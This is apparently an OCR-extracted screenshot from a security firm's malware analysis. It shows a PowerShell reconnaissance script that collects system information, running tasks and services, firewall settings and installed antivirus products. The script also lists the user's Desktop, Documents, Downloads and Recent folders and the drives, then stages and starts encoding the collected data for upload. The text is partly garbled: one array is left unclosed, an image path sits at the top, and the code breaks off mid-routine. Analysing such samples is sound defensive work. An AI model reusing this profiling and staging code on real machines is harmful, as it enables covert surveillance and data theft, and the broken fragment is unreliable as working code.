 $sysInfo = SystemInfo; $sysInfo = ArrayToString($sysInfo);
$upData = "++++++++++++++++ System ++++++++++++++++`r`n" + $sysInfo + "`r`n`r`n";
$taskList_v = tasklist; $taskList_v = ArrayToString($taskList_v);
$upData += "+++++++++++++ Task Detail +++++++++++++`r`n" + $taskList_v + "`r`n`r`n";
$taskList_svc = tasklist /svc; $taskList_svc = ArrayToString($taskList_svc);
$upData += "++++++++++++ Task Service +++++++++++++`r`n" + $taskList_svc + "`r`n`r`n";
$firewall_st = Netsh Advfirewall show allprofiles; $firewall_st = ArrayToString($firewall_st);
$upData += "++++++++++ Firewall Status ++++++++++++`r`n" + $firewall_st + "`r`n`r`n";
$av_soft = "";
$status = Get-WmiObject -NameSpace "ROOT\SecurityCenter" -class "AntiVirusProduct";
if( $status -ne $null ) {
$av_soft = $status.GetText([System.Management.TextFormat]::Mof);
}
$upData += "+++++++++++++ AntiVirus +++++++++++++++`r`n" + $av_soft + "`r`n";
$av_soft2 = "";
$status = Get-WmiObject -NameSpace "ROOT\SecurityCenter2" -class "AntiVirusProduct";
if( $status -ne $null ) {
$av_soft2 = $status.GetText([System.Management.TextFormat]::Mof);
}
$upData += $av_soft2 + "`r`n`r`n";
$user_dir = $env:userprofile;
$appdata = $env:APPDATA;
$path_list = @("$user_dir\Desktop", "$user_dir\Documents", "$user_dir\Downloads", "$appdata\Microsoft\Windows\Recent",
foreach( $path in $path_list ) {
$upData += "++++++++++++++++ $Path ++++++++++++++++`r`n`r`n";
$upData += ListDir -Path $path;
}
$upData += ListDrives;
[Byte[]]$bytes2enc = [System.Text.Encoding]::UTF8.GetBytes($upData);
securonix